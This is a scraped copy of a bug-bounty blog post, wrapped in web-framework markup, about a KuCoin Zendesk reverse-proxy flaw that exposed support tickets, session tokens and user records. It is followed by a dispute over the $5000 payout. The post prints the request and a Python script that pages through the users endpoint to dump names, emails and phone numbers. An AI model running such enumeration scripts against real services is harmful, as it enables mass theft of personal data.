null"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"\t\t\t\t}"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"\t\t\t}"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"--- snip ---"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"    \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"next_page"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"https://kucoin.zendesk.com/api/v2/tickets.json?page=2"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"    \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"previous_page"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"null"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"    \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"count"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"276479"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":["There were ",["$","strong",null,{"children":"276479"}]," tickets in Zendesk, containing sensitive information â€“ PII (KYC info in attachments), session tokens, IP Addresses, account info, and more:"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Support Ticket","src":"/static/images/Blog/kucoin/tickets.png"}]}],"\n",["$","p",null,{"className":"","children":["Even more fun, there's a ",["$","code",null,{"children":"search.json"}]," endpoint which allows you to search tickets."]}],"\n",["$","p",null,{"className":"","children":"Which included session tokens:"}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Search Session Tokens","src":"/static/images/Blog/kucoin/session-token.png"}]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Stealing User Information:"}]]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"GET"}],["$","span",null,{"style":{"color":"#E69875"},"children":" /"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"_api"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"zendesk"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"api"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"v2"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"users"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"json"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" HTTP"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"2"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D699B6"},"children":"Host"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":": www"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"kucoin"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"com"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D699B6"},"children":"Connection"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":": close"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"KuCoin Users","src":"/static/images/Blog/kucoin/listing-users.png"}]}],"\n",["$","p",null,{"className":"","children":"It disclosed every user's name, email, phone number, & more. Thanks Zendesk API for supporting pagination!"}],"\n",["$","p",null,{"className":"","children":"Here's an example:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"BASE_URL "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" 'https://www.kucoin.com/_api/zendesk/api/v2/'"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"def"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" get_all_zendesk_users"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(dump"}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#83C092"},"children":"False"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"):"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    page "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" BASE_URL "}],["$","span",null,{"style":{"color":"#E69875"},"children":"+"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"/users.json\""}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"    while"}],["$","span",null,{"style":{"color":"#83C092"},"children":" True"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":":"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        r "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" requests"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"get"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(page)"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        dat "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" r"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"json"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"get"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'data'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        users "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" dat"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"get"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'users'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"        for"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" u "}],["$","span",null,{"style":{"color":"#E67E80"},"children":"in"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" users:"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"            print"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"f"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{u["}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'name'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"]}"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":", "}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{u["}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'email'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"]}"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":", "}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{u["}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'phone'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"]}"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":", "}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{u["}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'role'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"]}"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"        if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" dump:"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"            if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" dat"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"get"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'next_page'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":") "}],["$","span",null,{"style":{"color":"#E69875"},"children":"is"}],["$","span",null,{"style":{"color":"#83C092"},"children":" None"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":":"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#E67E80"},"children":"                break"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"            parsed_url "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" urlparse"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(dat"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"get"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'next_page'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"))"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"            query_params "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" parse_qs"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(parsed_url"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"query)"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"            page "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" query_params"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"get"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"'page'"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":", ["}],["$","span",null,{"style":{"color":"#83C092"},"children":"None"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"])["}],["$","span",null,{"style":{"color":"#D699B6"},"children":"0"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"]"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"            page "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" f"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{BASE_URL}"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"/users.json?page="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{page}"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\""}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"        else"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":":"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#E67E80"},"children":"            break"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"get_all_zendesk_users"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(dump"}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#83C092"},"children":"True"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"I dumped a small sample of users to prove criticality to KuCoin."}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"TL;DR:"}]]}],"\n",["$","p",null,{"className":"","children":["You could use any endpoint specified in the Zendesk API documentation: ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://developer.zendesk.com/api-reference/","children":"https://developer.zendesk.com/api-reference/"}]," as KuCoin's admin user."]}],"\n",["$","p",null,{"className":"","children":["That's because ",["$","code",null,{"children":"https://kucoin.com/_api/zendesk/api/v2"}]," reverse proxied to ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://kucoin.zendesk.com/api/v2/","children":"https://kucoin.zendesk.com/api/v2/"}]," with admin authentication."]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"The Bounty"}]]}],"\n",["$","p",null,{"className":"","children":"I reported the vulnerability to KuCoin on April 18th, 2023."}],"\n",["$","p",null,{"className":"","children":"On April 23rd, I finally got the response that they fixed the issue:"}],"\n",["$","blockquote",null,{"className":"mt-6 border-l-2 border-neutral-300 pl-6 italic text-neutral-800 dark:border-neutral-700 dark:text-neutral-200","children":["\n",["$","p",null,{"className":"","children":"Hi Sir: The issue has been fixed.\nAfter the team discussion, the current results are as follows:\nImpact of information leakage: some user names and mailbox data are leaked (not everyone uses zendesk, so the amount of leaks is limited).\nSo Vulnerability rating does not reach critical, rated as high\nBounty detail:\nInformation leakage bonus 2000$, zendesk API unauthorized access bonus 3000$.\nFinal Total bonus is 5000$"}],"\n"]}],"\n",["$","p",null,{"className":"","children":"I think they're missing a zero..."}],"\n",["$","p",null,{"className":"","children":"So, I pushed back and argued about the severity. Unfortunately, I did not receive a response. I also attempted to open a mediation case with HackenProof but was met with silence."}],"\n",["$","p",null,{"className":"","children":"Classic."}],"\n",["$","p",null,{"className":"","children":"I understand that it doesn't actually impact the exchange monetarily (didn't impact the exchange's wallet), but seriously?"}],"\n",["$","p",null,{"className":"","children":"So, If you're thinking about hacking on HackenProof, don't! I wouldn't trust KuCoin as an exchange either."}],"\n",["$","p",null,{"className":"","children":"You're better off hacking on HackerOne, BugCrowd, Intigriti, or Synack."}],"\n",["$","p",null,{"className":"","children":"See you...not on HackenProof,"}],"\n",["$","p",null,{"className":"","children":"- Corben"}],"\n",["$","p",null,{"className":"","children":[["$","strong",null,{"children":"P.S:"}]," Have you heard about ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://boring.co","children":"boring.co"}],"?"]}]]}]]}]
d:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"A $1,000,000 bounty? The KuCoin User Information Leak"}],["$","meta","2",{"name":"description","content":"A vulnerability in KuCoin & why HackenProof & KuCoin're not trustworthy."}],["$","link","3",{"rel":"author","href":"https://corben.io"}],["$","meta","4",{"name":"author","content":"Corben Leo"}],["$","meta","5",{"name":"creator","content":"Corben Leo"}],["$","link","6",{"rel":"canonical","href":"https://corben.io/blog/hacking-kucoin"}],["$","meta","7",{"property":"og:title","content":"A $1,000,000 bounty? The KuCoin User Information Leak"}],["$","meta","8",{"property":"og:description","content":"A vulnerability in KuCoin & why HackenProof & KuCoin're not trustworthy."}],["$","meta","9",{"property":"og:url","content":"https://corben.io/blog/hacking-kucoin"}],["$","meta","10",{"property":"og:site_name","content":"Corben Leo"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:type","content":"website"}],["$","meta","13",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","14",{"name":"twitter:creator","content":"@hacker_"}],["$","meta","15",{"name":"twitter:title","content":"A $1,000,000 bounty? The KuCoin User Information Leak"}],["$","meta","16",{"name":"twitter:description","content":"A vulnerability in KuCoin & why HackenProof & KuCoin're not trustworthy."}],["$","link","17",{"rel":"shortcut icon","href":"/favicon.svg"}],["$","link","18",{"rel":"icon","href":"/favicon.svg"}],["$","link","19",{"rel":"apple-touch-icon","href":"/favicon.svg"}]]
b:null


--- FILE ---
content_type: text/x-component
request_url: https://corben.io/blog/learn-to-hack-webapps?_rsc=1yyo8
body_size: 5310
content:
4:"$Sreact.fragment"
5:I[4274,["839","static/chunks/839-1559b6476fc8e1de.js","507","static/chunks/507-c6c550c80f294182.js","177","static/chunks/app/layout-7f9cca77e9435e31.js"],"ScrollProgress"]
6:I[5244,[],""]
7:I[3866,[],""]
8:I[4839,["839","static/chunks/839-1559b6476fc8e1de.js","953","static/chunks/app/blog/%5Bslug%5D/page-bb8069bd0c9a3d60.js"],""]
a:I[6213,[],"OutletBoundary"]
c:I[6213,[],"MetadataBoundary"]
e:I[6213,[],"ViewportBoundary"]
10:I[4835,[],""]
1:HL["/_next/static/media/028c0d39d2e8f589-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/media/5b01f339abf2f1a5.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
3:HL["/_next/static/css/5ce5dba8224f72a5.css","style"]
0:{"P":null,"b":"sq3SQz15ITpopnYUWp2bY","p":"","c":["","blog","learn-to-hack-webapps"],"i":false,"f":[[["",{"children":["blog",{"children":[["slug","learn-to-hack-webapps","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$4","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/5ce5dba8224f72a5.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","className":"antialiased __variable_fb8f2c __variable_f910ec","children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=5.0"}],["$","body",null,{"className":"bg-background-light dark:bg-background-dark","children":[["$","$L5",null,{}],["$","main",null,{"className":"flex min-h-screen flex-col","children":[["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"flex flex-col px-4 pt-16 md:pt-20","children":["$","div",null,{"className":"mx-auto w-full max-w-2xl","children":["$","div",null,{"className":"relative min-h-[50vh] rounded-lg border border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none","children":["$","svg",null,{"className":"absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]","xmlns":"http://www.w3.org/2000/svg","children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#smallGrid)"}]]}]}],["$","div",null,{"className":"relative p-8 space-y-8","children":[["$","div",null,{"className":"absolute top-4 right-4 font-mono text-[10px] text-neutral-400 dark:text-neutral-600","children":"[ERR.404]"}],["$","div",null,{"className":"space-y-6","children":[["$","div",null,{"className":"space-y-2","children":[["$","h1",null,{"className":"font-mono text-sm text-neutral-400 dark:text-neutral-600","children":[["$","span",null,{"className":"inline-block w-2 h-2 bg-red-500/10 rounded-full mr-2"}],"Error 404: Page Not Found"]}],["$","p",null,{"className":"text-3xl font-semibold tracking-tight","children":"This page doesn't exist."}]]}],["$","div",null,{"className":"pl-4 border-l border-neutral-200 dark:border-neutral-800 space-y-2","children":[["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","The requested path could not be found on this server."]}],["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","Please check the URL or navigate back to safety."]}]]}]]}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4","children":[["$","$L8",null,{"href":"/","className":"group relative overflow-hidden rounded-lg px-4 py-2 bg-neutral-900 dark:bg-neutral-100 text-neutral-100 dark:text-neutral-900 transition-all duration-300 hover:bg-neutral-800 dark:hover:bg-neutral-200","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Return Home"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/10 to-transparent"}]}]]}],["$","$L8",null,{"href":"/blog","className":"group relative overflow-hidden rounded-lg px-4 py-2 border border-neutral-200 dark:border-neutral-800 text-neutral-900 dark:text-neutral-100 transition-all duration-300 hover:border-neutral-300 dark:hover:border-neutral-700","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Browse Blog"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/5 to-transparent"}]}]]}]]}]]}]]}]}]}],"notFoundStyles":[]}],["$","footer",null,{"className":"relative mt-24 border-t border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none"}],["$","div",null,{"className":"relative mx-auto max-w-2xl px-4 py-8","children":["$","div",null,{"className":"grid gap-8 md:gap-12","children":[["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.01"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Navigation"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-4","children":[["$","$L8","/",{"href":"/","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Home"]}],["$","$L8","/blog",{"href":"/blog","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Blog"]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.02"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Contact"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-x-6 gap-y-2","children":[["$","$L8","https://twitter.com/hacker_",{"href":"https://twitter.com/hacker_","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Twitter",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://github.com/lc",{"href":"https://github.com/lc","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["GitHub",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","mailto:corben[at]sxcurity.pro",{"href":"mailto:corben[at]sxcurity.pro","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 